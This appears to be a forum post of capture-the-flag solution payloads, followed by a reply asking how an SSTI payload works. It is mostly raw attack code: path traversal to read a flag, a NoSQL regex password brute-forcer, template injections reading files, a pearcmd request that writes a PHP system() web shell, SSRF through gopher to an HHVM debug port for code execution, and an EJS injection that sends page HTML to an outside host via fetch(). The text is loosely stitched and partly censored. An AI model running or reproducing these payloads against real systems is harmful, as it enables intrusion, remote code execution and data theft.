GET /%2561dmin%3Flogin&data=..%252F..%252F..%252F..%252Fflag HTTP/1.1
Host: 124.71.132.232:60080
User-Agent: AGleak:
import requests
import urllib3
import string
import urllib.parse
urllib3.disable_warnings()
username="rabbit"
password=""
u="http://123.60.21.23:23333/user/login"
while True:
print("REPEAT")
for c in 'abcdef0123456789':
payload='username=rabbit&password[$regex]=^%s' % ((password + c))
r = requests.post(u, data=payload,headers={"Content-Type": "application/x-www-form-urlencoded"})
print("LOOP")
if 'You Bad Bad' in r.text:
print("Found one more char : %s" % (password+c))
password += c
breakTemplate Injection:
address=a"+x=`${process.mainModule.require('fs').readFileSync('/flag.txt')}`+g="b
Write php shell to tmp:
GET /../usr/local/lib/php/pearcmd.php?f=pearcmd&+-s+-c+/tmp/pewpewpewshell.php+-d+preferred_mirror="<?system($_GET[1]);?>" HTTP/1.1
Host: host
Content-Length: 0
Use vs code debug port to get rce then a hhvm 0day
import requests
import urllib.parse
import base64
code = b"""<?hh
<<__EntryPoint>>
function main(): void {
<cmd whitelist bypass that i censored :( >
}"""
code = base64.b64encode(code).decode()
packet = '{"command":"attach","arguments":{"name":"HHVM: Attach to Server","type":"hhvm","request":"attach","host":"localhost","port":8999,"remoteSiteRoot":"/tmp/censored","localWorkspaceRoot":"/tmp/censored2","__configurationTarget":5,"__sessionId":"9a121298-30b3-4be1-86ab-30fa15b036b6","sandboxUser":"user"},"type":"request","seq":2}\x00'
packet += '{"command":"setExceptionBreakpoints","arguments":{"filters":[]},"type":"request","seq":3}\x00'
packet += '{"command":"configurationDone","type":"request","seq":4}\x00'
packet += '{"command":"threads","type":"request","seq":5}\x00'
packet += '{"command":"evaluate","arguments":{"expression":"file_put_contents(\\"/var/www/html/sandbox/77b6f664807ad8e5dc17aeecdf8823af/pewoutput.php\\",base64_decode(\\"findme\\"))","context":"repl"},"type":"request","seq":6}\x00'.replace('findme',code)
packet = urllib.parse.quote_plus(urllib.parse.quote_plus(packet))
r = requests.get("http://124.71.132.232:58080/?url=gopher://localhost:8999/_"+packet)
r = requests.get("http://124.71.132.232:58080/sandbox/77b6f664807ad8e5dc17aeecdf8823af/pewoutput.php")
print(r.text)EJS ODAY RIGHT HERE
http://host:3333/?asoul={"jiaran":"A","xiangwan":"x","beila":"A","jiale":"x","nailin":"A","__append":"A","filename":"
function rethrow(){fetch(`http://sitetosenddatto.com/?${btoa(document.documentElement.innerHTML)}`)}//"}

donot mind sir,i have problem in candyshop,but

i am not getting any result.
can you please illustrate why's that not working and
please tell me how you make this payload of SSTI